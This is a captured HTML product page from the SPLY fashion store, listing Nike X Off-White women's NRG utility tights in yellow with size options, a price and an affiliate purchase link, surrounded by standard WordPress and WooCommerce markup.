

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/product/nike-x-off-white-womens-nrg-tight-utility-optiyellow/
body_size: 29131
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Nike X Off-White Women&#039;s Nrg Tight Utility – Optiyellow | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[846,933] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.com/product/nike-x-off-white-womens-nrg-tight-utility-optiyellow/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.com/wp-json/wp/v2/product/12401" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.com/?p=12401' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fnike-x-off-white-womens-nrg-tight-utility-optiyellow%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fnike-x-off-white-womens-nrg-tight-utility-optiyellow%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="product-template-default single single-product postid-12401 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/women/">Women</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/women/brands-women/">Brands</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/women/brands-women/nike-brands-women/">Nike</a>&nbsp;&#47;&nbsp;Nike X Off-White Women&#8217;s Nrg Tight Utility &#8211; Optiyellow</nav><div data-slug="" class="wpf-search-container">
		
			

<div class="woocommerce-notices-wrapper"></div>
	



	<div id="product-12401" class="post-12401 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-women product_cat-clothing-women product_cat-nike product_cat-nike-brands-women product_cat-trousers-clothing-women product_cat-women pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xs pa_color-yellow first instock shipping-taxable purchasable product-type-variable">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2019/11/Nike-X-Off-White-Womens-Nrg-Tight-Utility-Optiyellow1.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2019/11/Nike-X-Off-White-Womens-Nrg-Tight-Utility-Optiyellow1.jpg"><img width="582" height="755" src="https://splyxp.net/wp-content/uploads/2019/11/Nike-X-Off-White-Womens-Nrg-Tight-Utility-Optiyellow1.jpg" class="wp-post-image" alt="" loading="lazy" title="Nike-X-Off-White-Women&#039;s-Nrg-Tight-Utility---Optiyellow1" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2019/11/Nike-X-Off-White-Womens-Nrg-Tight-Utility-Optiyellow1.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2019/11/Nike-X-Off-White-Womens-Nrg-Tight-Utility-Optiyellow1.jpg" data-large_image_width="582" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2019/11/Nike-X-Off-White-Womens-Nrg-Tight-Utility-Optiyellow1.jpg 582w, https://splyxp.net/wp-content/uploads/2019/11/Nike-X-Off-White-Womens-Nrg-Tight-Utility-Optiyellow1-347x450.jpg 347w" sizes="(max-width: 582px) 85vw, 582px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2019/11/Nike-X-Off-White-Womens-Nrg-Tight-Utility-Optiyellow2.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2019/11/Nike-X-Off-White-Womens-Nrg-Tight-Utility-Optiyellow2.jpg"><img width="582" height="755" src="https://splyxp.net/wp-content/uploads/2019/11/Nike-X-Off-White-Womens-Nrg-Tight-Utility-Optiyellow2.jpg" class="" alt="" loading="lazy" title="Nike-X-Off-White-Women&#039;s-Nrg-Tight-Utility---Optiyellow2" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2019/11/Nike-X-Off-White-Womens-Nrg-Tight-Utility-Optiyellow2.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2019/11/Nike-X-Off-White-Womens-Nrg-Tight-Utility-Optiyellow2.jpg" data-large_image_width="582" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2019/11/Nike-X-Off-White-Womens-Nrg-Tight-Utility-Optiyellow2.jpg 582w, https://splyxp.net/wp-content/uploads/2019/11/Nike-X-Off-White-Womens-Nrg-Tight-Utility-Optiyellow2-347x450.jpg 347w" sizes="(max-width: 582px) 85vw, 582px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.com/product-category/brands/nike" >Nike</a></span>
		 	
		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Nike X Off-White Women&#8217;s Nrg Tight Utility &#8211; Optiyellow</h1><div class="product-help-open-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/help-icon.png" alt="SPLY" /></div>
	<div class="dp-product-owner-prof"><a title="undefeated" href="/splyrs/undefeated"><img class="splyr-avatar" src="" /> <span class="splyr-name">undefeated</span></a>
		<div class="clear"></div>
	</div>
	<div class="clear"></div>
	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>123.73</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value xs" id="item_1"  >XS</span><span class="value s" id="item_2"  >S</span><span class="value m" id="item_3"  >M</span><span class="value l" id="item_4"  >L</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value yellow" id="item_1"  >Yellow</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>
<div class="product-deatil-btn">
	
		<a href="https://undefeated.com/products/nike-x-off-white-womens-nrg-tight-utility-optiyellow" target="_blank" class="buy-affiliate-pro">Buy Now</a>

	
<div class="product-help-text pht-buy-now"><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-down.png" alt="arrow" class=""></div> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Buy Now</div> <div class="font-weight-lighter">Purchase Your Favorite Item</div></div></div>

<div class="product-help-text pht-pin-wishboard buynow"><div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Pin to Wishboard</div> <div class="font-weight-lighter">Add Your Favorite Item on Wishboard</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div> </div>
<div class="product-help-text pht-share buynow"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Share</div> <div class="font-weight-lighter">Share the item link to your facebook, twitter and whatsapp etc.</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
</div>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="12401" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="variable" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>
        <br />

	
